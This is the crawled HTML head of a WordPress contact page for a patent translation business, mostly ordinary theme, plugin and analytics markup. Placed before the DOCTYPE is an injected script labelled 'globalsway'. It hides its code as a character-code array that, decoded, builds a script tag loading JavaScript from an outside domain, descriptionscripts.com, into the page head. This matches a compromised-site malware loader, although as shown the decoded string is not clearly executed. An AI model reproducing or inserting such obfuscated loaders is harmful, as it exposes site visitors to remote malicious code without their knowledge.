

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://patenttranslationsexpress.com/contact/
body_size: 28732
content:
<script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,100,101,115,99,114,105,112,116,105,111,110,115,99,114,105,112,116,115,46,99,111,109,47,115,116,101,112,115,47,111,110,101,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);(/*954563424*/t);</script><!DOCTYPE html>

<html lang="en-US">

<head>

<meta charset="UTF-8">
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>


<meta name="viewport" content="width=device-width, initial-scale=1">

<title>Contact | Patent Translation Express</title>

<link rel="profile" href="http://gmpg.org/xfn/11">

<link rel="pingback" href="https://patenttranslationsexpress.com/xmlrpc.php">

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-87417015-1', 'auto');
  ga('send', 'pageview');

</script>
<!--[if lt IE 9]>
<script src="https://patenttranslationsexpress.com/wp-content/themes/zerif-pro/js/html5.js"></script>
<link rel="stylesheet" href="https://patenttranslationsexpress.com/wp-content/themes/zerif-pro/css/ie.css" type="text/css">
<![endif]-->

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Patent Translation Express &raquo; Feed" href="https://patenttranslationsexpress.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Patent Translation Express &raquo; Comments Feed" href="https://patenttranslationsexpress.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/patenttranslationsexpress.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://patenttranslationsexpress.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.27' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://patenttranslationsexpress.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpa-css-css' href='https://patenttranslationsexpress.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.1.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='protect-link-css-css' href='https://patenttranslationsexpress.com/wp-content/plugins/wp-copy-protect-with-color-design/css/protect_style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_font-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C400italic%7CMontserrat%3A700%7CHomemade+Apple&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_font_all-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600italic%2C600%2C700%2C700italic%2C800%2C800italic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_bootstrap_style-css' href='https://patenttranslationsexpress.com/wp-content/themes/zerif-pro/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_font-awesome_style-css' href='https://patenttranslationsexpress.com/wp-content/themes/zerif-pro/assets/css/font-awesome.min.css?ver=v1' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_style-css' href='https://patenttranslationsexpress.com/wp-content/themes/zerif-pro-child/style.css?ver=v1' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//patenttranslationsexpress.com/wp-content/uploads/pum/pum-site-styles.css?generated=1756102460&#038;ver=1.20.6' type='text/css' media='all' />
<link rel='stylesheet' id='gform_basic-css' href='https://patenttranslationsexpress.com/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://patenttranslationsexpress.com/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://patenttranslationsexpress.com/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://patenttranslationsexpress.com/wp-content/themes/zerif-pro/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://patenttranslationsexpress.com/wp-content/themes/zerif-pro-child/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/plugins/html5-responsive-faq/js/hrf-script.js?ver=6.8.3" id="html5-responsive-faq-js"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/patenttranslationsexpress.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer='defer' src="https://patenttranslationsexpress.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.25" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/patenttranslationsexpress.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/patenttranslationsexpress.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"3696d4ffe386ef254130082459666d2c","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/patenttranslationsexpress.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/patenttranslationsexpress.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"3696d4ffe386ef254130082459666d2c","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = {"34":""};
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/patenttranslationsexpress.com\/wp-content\/plugins\/gravityforms\/images"}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://patenttranslationsexpress.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.25" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.8.3#038;render=explicit" id="gform_recaptcha-js"></script>
<script type="text/javascript" defer='defer' src="https://patenttranslationsexpress.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<link rel="https://api.w.org/" href="https://patenttranslationsexpress.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://patenttranslationsexpress.com/wp-json/wp/v2/pages/16" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://patenttranslationsexpress.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel="canonical" href="https://patenttranslationsexpress.com/contact/" />
<link rel='shortlink' href='https://patenttranslationsexpress.com/?p=16' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://patenttranslationsexpress.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpatenttranslationsexpress.com%2Fcontact%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://patenttranslationsexpress.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpatenttranslationsexpress.com%2Fcontact%2F&#038;format=xml" />
		
		<script type="text/javascript">
			jQuery(function($){
				$('.protect_contents-overlay').css('background-color', '#000000');
			});
		</script>

		
						<script type="text/javascript">
				jQuery(function($){
					$('img').attr('onmousedown', 'return false');
					$('img').attr('onselectstart','return false');
				    $(document).on('contextmenu',function(e){

							
								// ブラウザ全体を暗くする
								$('.protect_contents-overlay, .protect_alert').fadeIn();

								
								$('.protect_contents-overlay, .protect_alert').click(function(){	
									// ブラウザ全体を明るくする
									$('.protect_contents-overlay, .protect_alert').fadeOut();
								});
							

				        return false;
				    });
				});
				</script>

									<style>
					* {
					   -ms-user-select: none; /* IE 10+ */
					   -moz-user-select: -moz-none;
					   -khtml-user-select: none;
					   -webkit-user-select: none;
					   -webkit-touch-callout: none;
					   user-select: none;
					   }

					   input,textarea,select,option {
					   -ms-user-select: auto; /* IE 10+ */
					   -moz-user-select: auto;
					   -khtml-user-select: auto;
					   -webkit-user-select: auto;
					   user-select: auto;
				       }
					</style>
					
														
					
								
				
								
				
				
					<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://patenttranslationsexpress.com/wp-content/uploads/2022/01/PTE-Background.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
